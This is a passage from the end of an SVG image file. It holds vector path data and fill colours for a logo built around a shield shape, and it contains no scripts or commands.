0-11.1-1.3-14-4-2.9-2.7-4.3-7.1-4.3-13.2V63.7h-8.6V51.3h8.6V39.4h17v11.9h13.4v12.4H546v15.2c0 2 .5 3.5 1.5 4.4 1 .9 2.6 1.4 4.9 1.4 1.9 0 4.2-.4 6.9-1.2l2 11.7z" />
  <path fill="#FF6762"
    d="M75.3 25.9l72.5 18.3c.5-.8 1.1-1.5 1.7-2.3l6.6-9.6c.3-.5.7-1 1-1.5 1.8-2.6 3.5-5.3 5.2-7.9.5-.8 1.1-1.7 1.6-2.5 1.5-2.4 3.1-4.9 4.6-7.3.5-.9 1.1-1.7 1.6-2.6 2-3.2 3.9-6.5 5.8-9.7l.4-.7h-2.6c-9.3 9.4-20 19.8-30 28.4L75.3 11.1 0 30.2l1.4 14.5 73.9-18.8z" />
  <path fill="#FF8364"
    d="M75.3 25.9l72.5 18.3c.5-.8 1.1-1.5 1.7-2.3l6.6-9.6c.3-.5.7-1 1-1.5 1.8-2.6 3.5-5.3 5.2-7.9.5-.8 1.1-1.7 1.6-2.5 1.5-2.4 3.1-4.9 4.6-7.3.5-.9 1.1-1.7 1.6-2.6 2-3.2 3.9-6.5 5.8-9.7l.4-.7h-2.6c-9.3 9.4-20 19.8-30 28.4L75.3 11.1 0 30.2l1.4 14.5 73.9-18.8z" />
  <path fill="salmon"
    d="M75.3 25.9l72.5 18.3c.5-.8 1.1-1.5 1.7-2.3l6.6-9.6c.3-.5.7-1 1-1.5 1.8-2.6 3.5-5.3 5.2-7.9.5-.8 1.1-1.7 1.6-2.5 1.5-2.4 3.1-4.9 4.6-7.3.5-.9 1.1-1.7 1.6-2.6 2-3.2 3.9-6.5 5.8-9.7l.4-.7h-2.6c-9.3 9.4-20 19.8-30 28.4L75.3 11.1 0 30.2l1.4 14.5 73.9-18.8z" />
  <path fill="#2268BC"
    d="M30.8 164.9c41.2-31.3 77.8-68.1 109-109.6L75.3 39 2.7 57.4l4.7 49.3c2 21.5 10.3 41.6 23.4 58.2z" />
  <path fill="#2A76D1"
    d="M30.8 164.9c41.2-31.3 77.8-68.1 109-109.6L75.3 39 2.7 57.4l4.7 49.3c2 21.5 10.3 41.6 23.4 58.2z" />
  <path fill="#fff"
    d="M15.2 196.2c-.3.2-.6.5-.9.7l-8.4 6.3v1.7c3.2-1.3 6.4-2.5 9.5-3.8l13.5-5.9c7.5-3.4 14.9-6.9 22.1-10.7 2.2 1.7 4.6 3.3 6.9 4.8l17.3 11 17.3-11c28.7-18.3 47.4-48.8 50.6-82.7l4.7-49.3-3.6-.9c-34.7 53.8-78.2 100.9-129 139.8z" />
</svg>
